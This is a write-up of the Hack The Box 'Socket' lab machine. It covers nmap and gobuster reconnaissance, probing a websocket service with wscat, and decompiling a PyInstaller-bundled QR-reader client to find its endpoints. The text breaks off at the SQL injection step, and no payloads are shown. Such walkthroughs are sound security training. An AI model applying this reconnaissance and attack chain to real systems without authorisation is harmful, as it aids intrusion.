Socket is a Medium Difficulty Linux machine that requires reversing a Linux/Windows desktop application. This reveals an endpoint that is vulnerable to SQL injection via a websocket. Dumping the database leaks hashes that, once cracked, yield SSH access to the box. Finally, a PyInstaller script can be executed with elevated privileges that grant root access to the machine.
Recon
I start my enumeration with nmap and scan all ports on the target machine.
$ nmap -p- --min-rate 10000 10.10.11.206Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-15 12:06 CESTNmap scan report for 10.10.11.206Host is up (0.025s latency).Not shown: 65532 closed tcp ports (conn-refused)PORT STATE SERVICE22/tcp open ssh80/tcp open http5789/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 6.45 secondsIt shows three open TCP ports, SSH (22), HTTP (80) and an unknown service on 5789:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-15 12:07 CESTNmap scan report for 10.10.11.206Host is up (0.031s latency).
PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)|_ 256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519)80/tcp open http Apache httpd 2.4.52|_http-server-header: Apache/2.4.52 (Ubuntu)|_http-title: Did not follow redirect to http://qreader.htb/5789/tcp open unknown| fingerprint-strings:| GenericLines, GetRequest, HTTPOptions, RTSPRequest:| HTTP/1.1 400 Bad Request| Date: Sat, 15 Jul 2023 08:07:10 GMT| Server: Python/3.10 websockets/10.4| Content-Length: 77| Content-Type: text/plain| Connection: close| Failed to open a WebSocket connection: did not receive a valid HTTP request.| Help, SSLSessionReq:| HTTP/1.1 400 Bad Request| Date: Sat, 15 Jul 2023 08:07:26 GMT| Server: Python/3.10 websockets/10.4| Content-Length: 77| Content-Type: text/plain| Connection: close|_ Failed to open a WebSocket connection: did not receive a valid HTTP request.1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :SF-Port5789-TCP:V=7.93%I=7%D=7/15%Time=64B26FCE%P=x86_64-pc-linux-gnu%r(GeSF:nericLines,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nDate:\x20Sat,\x201SF:5\x20Jul\x202023\x2008:07:10\x20GMT\r\nServer:\x20Python/3\.10\x20websoSF:ckets/10\.4\r\nContent-Length:\x2077\r\nContent-Type:\x20text/plain\r\nSF:Connection:\x20close\r\n\r\nFailed\x20to\x20open\x20a\x20WebSocket\x20cSF:onnection:\x20did\x20not\x20receive\x20a\x20valid\x20HTTP\x20request\.\SF:n")%r(GetRequest,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nDate:\x20SatSF:,\x2015\x20Jul\x202023\x2008:07:10\x20GMT\r\nServer:\x20Python/3\.10\x2SF:0websockets/10\.4\r\nContent-Length:\x2077\r\nContent-Type:\x20text/plaSF:in\r\nConnection:\x20close\r\n\r\nFailed\x20to\x20open\x20a\x20WebSockeSF:t\x20connection:\x20did\x20not\x20receive\x20a\x20valid\x20HTTP\x20requSF:est\.\n")%r(HTTPOptions,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nDate:SF:\x20Sat,\x2015\x20Jul\x202023\x2008:07:10\x20GMT\r\nServer:\x20Python/3SF:\.10\x20websockets/10\.4\r\nContent-Length:\x2077\r\nContent-Type:\x20tSF:ext/plain\r\nConnection:\x20close\r\n\r\nFailed\x20to\x20open\x20a\x20WSF:ebSocket\x20connection:\x20did\x20not\x20receive\x20a\x20valid\x20HTTP\SF:x20request\.\n")%r(RTSPRequest,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\rSF:\nDate:\x20Sat,\x2015\x20Jul\x202023\x2008:07:10\x20GMT\r\nServer:\x20PSF:ython/3\.10\x20websockets/10\.4\r\nContent-Length:\x2077\r\nContent-TypSF:e:\x20text/plain\r\nConnection:\x20close\r\n\r\nFailed\x20to\x20open\x2SF:0a\x20WebSocket\x20connection:\x20did\x20not\x20receive\x20a\x20valid\xSF:20HTTP\x20request\.\n")%r(Help,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\rSF:\nDate:\x20Sat,\x2015\x20Jul\x202023\x2008:07:26\x20GMT\r\nServer:\x20PSF:ython/3\.10\x20websockets/10\.4\r\nContent-Length:\x2077\r\nContent-TypSF:e:\x20text/plain\r\nConnection:\x20close\r\n\r\nFailed\x20to\x20open\x2SF:0a\x20WebSocket\x20connection:\x20did\x20not\x20receive\x20a\x20valid\xSF:20HTTP\x20request\.\n")%r(SSLSessionReq,F4,"HTTP/1\.1\x20400\x20Bad\x20SF:Request\r\nDate:\x20Sat,\x2015\x20Jul\x202023\x2008:07:26\x20GMT\r\nSerSF:ver:\x20Python/3\.10\x20websockets/10\.4\r\nContent-Length:\x2077\r\nCoSF:ntent-Type:\x20text/plain\r\nConnection:\x20close\r\n\r\nFailed\x20to\xSF:20open\x20a\x20WebSocket\x20connection:\x20did\x20not\x20receive\x20a\xSF:20valid\x20HTTP\x20request\.\n");Service Info: Host: qreader.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 90.25 secondsSSH - 20
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 22.04 jammy.
HTTP - TCP 80
From the nmap I can see it showing a redirect to http://qreader.htb/. So I add this endpoint to my hosts file (sudo vim /etc/hosts). Opening up the URL in Firefox, Wappalyzer reveals the following frameworks.

The site hosts a QR-code reading/generation service:

This website allows me to embed a message in a QR code, which I can download and share around. I can then upload this QR code again via Scan Image, and the application will print back the initial message I embedded in the QR code. Browsing around, I don’t seem to find anything else worthwhile so I start a gobuster directory scan:
┌──(nickvd㉿kali)-[~/Boxes/Socket]└─$ gobuster dir -u http://qreader.htb -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -o gobuster_scan.txt===============================================================Gobuster v3.5by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://qreader.htb[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.5[+] Timeout: 10s===============================================================2023/07/15 12:30:52 Starting gobuster in directory enumeration mode===============================================================/report (Status: 200) [Size: 4161]/. (Status: 200) [Size: 6992]/embed (Status: 405) [Size: 153]/reader (Status: 405) [Size: 153]/server-status (Status: 403) [Size: 276]Progress: 42964 / 43008 (99.90%)===============================================================2023/07/15 12:30:59 Finished===============================================================/reader and /embed are the endpoints for QR <–> text. /report is a form but doesn’t seem to include anything interesting. And then /server-status is an endpoint for which I don’t have permissions yet.
Going back to the home page (/) I stumbled upon a set of links to download the Windows and Linux version of the app. I download both QReader_win_v0.0.2.zip and QReader_lin_v0.0.2.zip to my local machine.

Websockets - TCP 5789
Port 5789 isn’t a predefined port, so it appeared unknown in my nmap scan. Sending a GET request with curl reveals that I’m dealing with a websocket server written in Python.
┌──(nickvd㉿kali)-[~/Boxes/Socket]└─$ curl -i http://qreader.htb:5789HTTP/1.1 426 Upgrade RequiredUpgrade: websocketDate: Sun, 15 Jul 2023 10:07:23 GMTServer: Python/3.10 websockets/10.4Content-Length: 156Content-Type: text/plainConnection: close
Failed to open a WebSocket connection: empty Connection header.
You cannot access a WebSocket server directly with a browser. You need a WebSocket client.Installing wscat with npm install -g wscat allows me to inspect this endpoint:
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ wscat --connect qreader.htb:5789Connected (press CTRL+C to quit)>Disconnected (code: 1011, reason: "")
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ wscat --connect qreader.htb:5789Connected (press CTRL+C to quit)> 1< {"paths": {"/update": "Check for updates", "/version": "Get version information"}}Disconnected (code: 1000, reason: "")
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ wscat --connect qreader.htb:5789Connected (press CTRL+C to quit)> {}< {"paths": {"/update": "Check for updates", "/version": "Get version information"}}Disconnected (code: 1000, reason: "")The implementation is interesting as the connection gets closed after sending a message. After a few more dummy messages, I learn that the websocket has two more endpoints /update and /version. This is unexpected as I haven’t seen this behaviour for websockets before. There are several things I could do to enumerate these endpoints, but I’d need a client and some idea about the messages that are sent over the socket. I’ll go look at the binaries first, as they will likely give information about how to interact with the websocket
Binary Inspection
Unzipping the Linux package creates an app directory and a test.png file:
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz]└─$ unzip QReader_lin_v0.0.2.zipArchive: QReader_lin_v0.0.2.zip creating: app/ inflating: app/qreader inflating: app/test.png
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz]└─$ file app/qreaderapp/qreader: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3f71fafa6e2e915b9bed491dd97e1bab785158de, for GNU/Linux 2.6.32, stripped
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz]└─$ file app/test.pngapp/test.png: PNG image data, 500 x 500, 1-bit grayscale, non-interlacedThe test image is a QR code which decodes to kavigihan, who is the author of this challenge.

Running strings on the qreader binary returns a lot of strings. So decide to run the binary through readelf:
┌──(ncikvd㉿kali)-[~/Boxes/Socket/binz]└─$ readelf -e app/qreaderELF Header: Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 Class: ELF64 Data: 2's complement, little endian Version: 1 (current) OS/ABI: UNIX - System V ABI Version: 0 Type: EXEC (Executable file) Machine: Advanced Micro Devices X86-64 Version: 0x1 Entry point address: 0x402535 Start of program headers: 64 (bytes into file) Start of section headers: 108585280 (bytes into file) Flags: 0x0 Size of this header: 64 (bytes) Size of program headers: 56 (bytes) Number of program headers: 11 Size of section headers: 64 (bytes) Number of section headers: 28 Section header string table index: 27
Section Headers: [Nr] Name Type Address Offset Size EntSize Flags Link Info Align [ 0] NULL 0000000000000000 00000000 0000000000000000 0000000000000000 0 0 0 [ 1] .interp PROGBITS 00000000004002a8 000002a8 000000000000001c 0000000000000000 A 0 0 1 [ 2] .note.gnu.bu[...] NOTE 00000000004002c4 000002c4 0000000000000024 0000000000000000 A 0 0 4 [ 3] .note.ABI-tag NOTE 00000000004002e8 000002e8 0000000000000020 0000000000000000 A 0 0 4 [ 4] .gnu.hash GNU_HASH 0000000000400308 00000308 0000000000000030 0000000000000000 A 5 0 8 [ 5] .dynsym DYNSYM 0000000000400338 00000338 00000000000007e0 0000000000000018 A 6 1 8 [ 6] .dynstr STRTAB 0000000000400b18 00000b18 0000000000000337 0000000000000000 A 0 0 1 [ 7] .gnu.version VERSYM 0000000000400e50 00000e50 00000000000000a8 0000000000000002 A 5 0 2 [ 8] .gnu.version_r VERNEED 0000000000400ef8 00000ef8 00000000000000b0 0000000000000000 A 6 3 8 [ 9] .rela.dyn RELA 0000000000400fa8 00000fa8 0000000000000060 0000000000000018 A 5 0 8 [10] .rela.plt RELA 0000000000401008 00001008 0000000000000780 0000000000000018 AI 5 22 8 [11] .init PROGBITS 0000000000402000 00002000 000000000000001a 0000000000000000 AX 0 0 4 [12] .plt PROGBITS 0000000000402020 00002020 0000000000000510 0000000000000010 AX 0 0 16 [13] .text PROGBITS 0000000000402530 00002530 00000000000056a2 0000000000000000 AX 0 0 16 [14] .fini PROGBITS 0000000000407bd4 00007bd4 0000000000000009 0000000000000000 AX 0 0 4 [15] .rodata PROGBITS 0000000000408000 00008000 00000000000020a8 0000000000000000 A 0 0 32 [16] .eh_frame_hdr PROGBITS 000000000040a0a8 0000a0a8 0000000000000324 0000000000000000 A 0 0 4 [17] .eh_frame PROGBITS 000000000040a3d0 0000a3d0 0000000000001150 0000000000000000 A 0 0 8 [18] .init_array INIT_ARRAY 000000000040cde8 0000bde8 0000000000000008 0000000000000008 WA 0 0 8 [19] .fini_array FINI_ARRAY 000000000040cdf0 0000bdf0 0000000000000008 0000000000000008 WA 0 0 8 [20] .dynamic DYNAMIC 000000000040cdf8 0000bdf8 0000000000000200 0000000000000010 WA 6 0 8 [21] .got PROGBITS 000000000040cff8 0000bff8 0000000000000008 0000000000000008 WA 0 0 8 [22] .got.plt PROGBITS 000000000040d000 0000c000 0000000000000298 0000000000000008 WA 0 0 8 [23] .data PROGBITS 000000000040d298 0000c298 0000000000000004 0000000000000000 WA 0 0 1 [24] .bss NOBITS 000000000040d2a0 0000c29c 00000000000173f0 0000000000000000 WA 0 0 32 [25] .comment PROGBITS 0000000000000000 0000c29c 000000000000005c 0000000000000001 MS 0 0 1 [26] pydata PROGBITS 0000000000000000 0000c2f8 0000000006781d4e 0000000000000000 0 0 1 [27] .shstrtab STRTAB 0000000000000000 0678e046 00000000000000fa 0000000000000000 0 0 1Key to Flags: W (write), A (alloc), X (execute), M (merge), S (strings), I (info), L (link order), O (extra OS processing required), G (group), T (TLS), C (compressed), x (unknown), o (OS specific), E (exclude), D (mbind), l (large), p (processor specific)
Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flags Align PHDR 0x0000000000000040 0x0000000000400040 0x0000000000400040 0x0000000000000268 0x0000000000000268 R 0x8 INTERP 0x00000000000002a8 0x00000000004002a8 0x00000000004002a8 0x000000000000001c 0x000000000000001c R 0x1 [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2] LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000 0x0000000000001788 0x0000000000001788 R 0x1000 LOAD 0x0000000000002000 0x0000000000402000 0x0000000000402000 0x0000000000005bdd 0x0000000000005bdd R E 0x1000 LOAD 0x0000000000008000 0x0000000000408000 0x0000000000408000 0x0000000000003520 0x0000000000003520 R 0x1000 LOAD 0x000000000000bde8 0x000000000040cde8 0x000000000040cde8 0x00000000000004b4 0x00000000000178a8 RW 0x1000 DYNAMIC 0x000000000000bdf8 0x000000000040cdf8 0x000000000040cdf8 0x0000000000000200 0x0000000000000200 RW 0x8 NOTE 0x00000000000002c4 0x00000000004002c4 0x00000000004002c4 0x0000000000000044 0x0000000000000044 R 0x4 GNU_EH_FRAME 0x000000000000a0a8 0x000000000040a0a8 0x000000000040a0a8 0x0000000000000324 0x0000000000000324 R 0x4 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 RW 0x10 GNU_RELRO 0x000000000000bde8 0x000000000040cde8 0x000000000040cde8 0x0000000000000218 0x0000000000000218 R 0x1
Section to Segment mapping: Segment Sections... 00 01 .interp 02 .interp .note.gnu.build-id .note.ABI-tag .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt 03 .init .plt .text .fini 04 .rodata .eh_frame_hdr .eh_frame 05 .init_array .fini_array .dynamic .got .got.plt .data .bss 06 .dynamic 07 .note.gnu.build-id .note.ABI-tag 08 .eh_frame_hdr 09 10 .init_array .fini_array .dynamic .gotOne thing that caught my eye is the pydata section, which I’m not used to seeing in other ELF binaries. Searching for elf pydata, the first link that my Google search returns is a wiki article in the pyinstxtractor GitHub repository. From reading through the repository, it seems this tool can extract the original Python code from an ELF binary bundled with PyInstaller.
PyInstaller bundles a Python application and all its dependencies into a single package. The user can run the packaged app without installing a Python interpreter or any modules. Reference: https://pyinstaller.org/
To confirm, I once more run strings against the binary:
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ strings qreader | grep -i pyinstallerCannot open PyInstaller archive from executable (%s) or external archive (%s)And indeed, this binary is bundled Python application. When I run the program it starts a small PyQT GUI application.

It offers similar functionality as the application and allows users to read and embed messages into QR codes. But while using the application, I keep running into connection errors.
![]()
That’s when I decided to use pyinstrxtractor to unpack the binary and try to extract the Python source code. First, I use objcopy to dump the pydata section into a separate file on disk.
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ objcopy --dump-section pydata=pydata.dump qreader
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ ls -alhtotal 208Mdrwxr-xr-x 2 nickvd nickvd 4.0K Jul 15 10:48 .drwxr-xr-x 3 nickvd nickvd 4.0K Jul 15 10:22 ..-rw-r--r-- 1 nickvd nickvd 104M Jul 15 10:48 pydata.dump-rwxr-xr-x 1 nickvd nickvd 104M Jul 15 10:48 qreader-rwxr-xr-x 1 nickvd nickvd 541 Nov 23 2022 test.pngFrom here, I use pyinstrxtractor to extract the original pyc files from the dump.
┌──(nickvd㉿kali)-[~/Boxes2/Socket/binz/app]└─$ python3 /opt/pyinstxtractor/pyinstxtractor.py pydata.dump[+] Processing pydata.dump[+] Pyinstaller version: 2.1+[+] Python version: 3.10[+] Length of package: 108535118 bytes[+] Found 305 files in CArchive[+] Beginning extraction...please standby[+] Possible entry point: pyiboot01_bootstrap.pyc[+] Possible entry point: pyi_rth_subprocess.pyc[+] Possible entry point: pyi_rth_inspect.pyc[+] Possible entry point: pyi_rth_pkgutil.pyc[+] Possible entry point: pyi_rth_multiprocessing.pyc[+] Possible entry point: pyi_rth_pyqt5.pyc[+] Possible entry point: pyi_rth_setuptools.pyc[+] Possible entry point: pyi_rth_pkgres.pyc[+] Possible entry point: qreader.pyc[!] Warning: This script is running in a different Python version than the one used to build the executable.[!] Please run this script in Python 3.10 to prevent extraction errors during unmarshalling[!] Skipping pyz extraction[+] Successfully extracted pyinstaller archive: pydata.dump
You can now use a python decompiler on the pyc files within the extracted directoryThere’s a warning message that I didn’t notice at the time. I always have the latest Python available on my path. In this case that was python 3.11. Ideally you match the python version to extract with the Python version bundled in the package. I missed this but got lucky to get the code extracted correctly.
I need a decent Python decompiler to transform the pyc code back into readable Python code. The pyinstratxractor wiki seems to recommend uncompyle6, but this is where things started to take a turn for the worse. uncompyle6 is picky about the Python versions it supports. By default, I always have the latest Python installed on my machine. But to run uncompyle6 I need to grab an older version first. In this case, I install Python 3.9 with pyenv:
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ pyenv install 3.9.0Downloading Python-3.9.0.tar.xz...-> https://www.python.org/ftp/python/3.9.0/Python-3.9.0.tar.xzInstalling Python-3.9.0...patching file Misc/NEWS.d/next/Build/2021-10-11-16-27-38.bpo-45405.iSfdW5.rstpatching file configurepatching file configure.acInstalled Python-3.9.0 to /home/vagrant/.local/share/pyenv/versions/3.9.0
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ pyenv global 3.9.0With the correct Python version in place, I can now follow the README.md of the uncompyle6 repo to install the package
┌──(nickvd㉿kali)-[~/Boxes/Socket/binz/app]└─$ pip3 install uncompyle6Collecting uncompyle6 Using cached uncompyle6-3.9.0-py38-none-any.whl (381 kB)Collecting xdis<6.1.0,>=6.0.2 Using cached xdis-6.0.5-py38-none-any.whl (144 kB)Collecting spark-parser<1.9.0,>=1.8.9 Using cached spark_parser-1.8.9-py3-none-any.whl (17 kB)Collecting click Using cached click-8.1.5-py3-none-any.whl (98 kB)Collecting six>=1.10.0 Using cached six-1.16.0-py2.py3-none-any.whl (11 kB)Installing collected packages: click, six, xdis, spark-parser, uncompyle6Successfully installed click-8.1.5 six-1.16.0 spark-parser-1.8.9 uncompyle6-3.9.0 xdis-6.0.5WARNING: You are using pip version 20.2.3; however, version 23.1.2 is available.You should consider upgrading via the '/home/nickvd/.local/share/pyenv/versions/3.9.0/bin/python3.9 -m pip install --upgrade pip' command.Quite a few files were extracted from the package, but the one that immediately caught my eye was the qreader.pyc file. I assume that this will contain the main application code. So I decided to run uncompyle against it.
┌──(nickvd㉿kali)-[~/Boxes2/Socket/binz/app]└─$ uncompyle6 ./pydata.dump_extracted/qreader.pyc ./qreader.py# uncompyle6 version 3.9.0# Python bytecode version base 3.10.0 (3439)# Decompiled from: Python 3.9.0 (default, Jul 15 2023, 13:14:16)# [GCC 12.2.0]# Embedded file name: qreader.py
Unsupported Python version, 3.10.0, for decompilation
# Unsupported bytecode in file ./pydata.dump_extracted/qreader.pyc# Unsupported Python version, 3.10.0, for decompilationFile './qreader.py' doesn't exist. Skipped# decompiled 0 files: 0 okay, 0 failedBut it failed; it turns out that the version uncompyle runs should match the pyc bytecode version. And this is where the mismatch occurs, and it turns out that uncompyle doesn’t work yet with any Python version above 3.9. Luckily for me, the pyinstxtractor has another recommendation Decompyle++ or pycdc as it seems to be renamed. But there’s a bit more involved to get it going:
┌──(nickvd㉿kali)-[~/Sources]└─$ git clone https://github.com/zrax/pycdc.gitCloning into 'pycdc'...remote: Enumerating objects: 2523, done.remote: Counting objects: 100% (901/901), done.remote: Compressing objects: 100% (277/277), done.remote: Total 2523 (delta 680), reused 677 (delta 622), pack-reused 1622Receiving objects: 100% (2523/2523), 709.16 KiB | 1.78 MiB/s, done.Resolving deltas: 100% (1582/1582), done.
┌──(nickvd㉿kali)-[~/Sources]└─$ cd pycdc
┌──(nickvd㉿kali)-[~/Sources/pycdc]└─$ mkdir build
┌──(nickvd㉿kali)-[~/Sources/pycdc]└─$ cd build
┌──(nickvd㉿kali)-[~/Sources/pycdc/build]└─$ cmake ..-- The C compiler identification is GNU 12.2.0-- The CXX compiler identification is GNU 12.2.0-- Detecting C compiler ABI info-- Detecting C compiler ABI info - done-- Check for working C compiler: /usr/bin/cc - skipped-- Detecting C compile features-- Detecting C compile features - done-- Detecting CXX compiler ABI info-- Detecting CXX compiler ABI info - done-- Check for working CXX compiler: /usr/bin/c++ - skipped-- Detecting CXX compile features-- Detecting CXX compile features - done-- Found PythonInterp: /usr/bin/python3 (found version "3.11.4")-- Configuring done-- Generating done-- Build files have been written to: /home/vagrant/Sources/pycdc/build
┌──(nickvd㉿kali)-[~/Sources/pycdc/build]└─$ make
<...snip..>[100%] Linking CXX executable pycdc[100%] Built target pycdc
┌──(nickvd㉿kali)-[~/Sources/pycdc/build]└─$ sudo make install[ 85%] Built target pycxx[ 90%] Built target pycdas[100%] Built target pycdcInstall the project...-- Install configuration: ""-- Installing: /usr/local/bin/pycdas-- Installing: /usr/local/bin/pycdcThis adds the pycdc binary to my path, and I can take another attempt ad decompiling the Python bytecode:
import cv2import sysimport qrcodeimport tempfileimport randomimport osfrom PyQt5.QtWidgets import *from PyQt5 import uic, QtGuiimport asyncioimport websocketsimport jsonVERSION = '0.0.2'ws_host = 'ws://ws.qreader.htb:5789'icon_path = './icon.png'
def setup_env(): global tmp_file_name pass# WARNING: Decompyle incomplete
class MyGUI(QMainWindow):
def __init__(self = None): super(MyGUI, self).__init__() uic.loadUi(tmp_file_name, self) self.show() self.current_file = '' self.actionImport.triggered.connect(self.load_image) self.actionSave.triggered.connect(self.save_image) self.actionQuit.triggered.connect(self.quit_reader) self.actionVersion.triggered.connect(self.version) self.actionUpdate.triggered.connect(self.update) self.pushButton.clicked.connect(self.read_code) self.pushButton_2.clicked.connect(self.generate_code) self.initUI()
def initUI(self): self.setWindowIcon(QtGui.QIcon(icon_path))
def load_image(self): options = QFileDialog.Options() (filename, _) = QFileDialog.getOpenFileName(self, 'Open File', '', 'All Files (*)') if filename != '': self.current_file = filename pixmap = QtGui.QPixmap(self.current_file) pixmap = pixmap.scaled(300, 300) self.label.setScaledContents(True) self.label.setPixmap(pixmap) return None
def save_image(self): options = QFileDialog.Options() (filename, _) = QFileDialog.getSaveFileName(self, 'Save File', '', 'PNG (*.png)', options, **('options',)) if filename != '': img = self.label.pixmap() img.save(filename, 'PNG') return None
def read_code(self): if self.current_file != '': img = cv2.imread(self.current_file) detector = cv2.QRCodeDetector() (data, bbox, straight_qrcode) = detector.detectAndDecode(img) self.textEdit.setText(data) return None None.statusBar().showMessage('[ERROR] No image is imported!')
def generate_code(self): qr = qrcode.QRCode(1, qrcode.constants.ERROR_CORRECT_L, 20, 2, **('version', 'error_correction', 'box_size', 'border')) qr.add_data(self.textEdit.toPlainText()) qr.make(True, **('fit',)) img = qr.make_image('black', 'white', **('fill_color', 'back_color')) img.save('current.png') pixmap = QtGui.QPixmap('current.png') pixmap = pixmap.scaled(300, 300) self.label.setScaledContents(True) self.label.setPixmap(pixmap)
def quit_reader(self): if os.path.exists(tmp_file_name): os.remove(tmp_file_name) sys.exit()
def version(self): response = asyncio.run(ws_connect(ws_host + '/version', json.dumps({ 'version': VERSION }))) data = json.loads(response) if 'error' not in data.keys(): version_info = data['message'] msg = f'''[INFO] You have version {version_info['version']} which was released on {version_info['released_date']}''' self.statusBar().showMessage(msg) return None error = None['error'] self.statusBar().showMessage(error)
def update(self): response = asyncio.run(ws_connect(ws_host + '/update', json.dumps({ 'version': VERSION }))) data = json.loads(response) if 'error' not in data.keys(): msg = '[INFO] ' + data['message'] self.statusBar().showMessage(msg) return None error = None['error'] self.statusBar().showMessage(error)
__classcell__ = None
async def ws_connect(url, msg): pass# WARNING: Decompyle incomplete
def main(): (status, e) = setup_env() if not status: print('[-] Problem occured while setting up the env!') app = QApplication([]) window = MyGUI() app.exec_()
if __name__ == '__main__': main() return NoneThe endpoint that the application is using for its websocket connection is ws.qreader.htb:5789, this explains the error messages from earlier. Adding this to my hosts file resolves these errors, and I can send messages to the /version and /updates endpoint via the app. From reading the source code, I can now see how the version endpoint works:
┌──(nickvd㉿kali)-[~/Boxes/Socket]└─$ wscat --connect qreader.htb:5789/versionConnected (press CTRL+C to quit)> {"version": 1}< {"message": "Invalid version!"}Disconnected (code: 1000, reason: "")
┌──(nickvd㉿kali)-[~/Boxes/Socke└─$ wscat --connect qreader.htb:5789/versionConnected (press CTRL+C to quit)> {"version": "0.0.2"}< {"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}Disconnected (code: 1000, reason: "")Hindsight 20/20
After completing the machine, I learned that I took the more difficult route to find the vulnerable endpoint. The part of decompiling the binary to extract the Python source code was a bit of a rabbit hole. As it turns out, executing the binary with Wireshark on made it much easier to learn what was happening over the wire.
Shell as tkeller
SQLI
Looking at the response from the version request, it seems the client is sending the version to the server, and then the server responds with details:
